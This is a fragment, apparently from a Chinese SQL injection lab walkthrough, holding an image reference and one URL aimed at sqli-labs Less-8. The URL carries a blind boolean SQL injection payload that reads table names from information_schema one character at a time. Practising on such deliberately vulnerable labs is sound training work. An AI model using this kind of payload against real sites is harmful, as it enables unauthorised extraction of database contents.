 http://[靶机IP]/sqli-labs/Less-8/?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 0,1),2,1))=109--+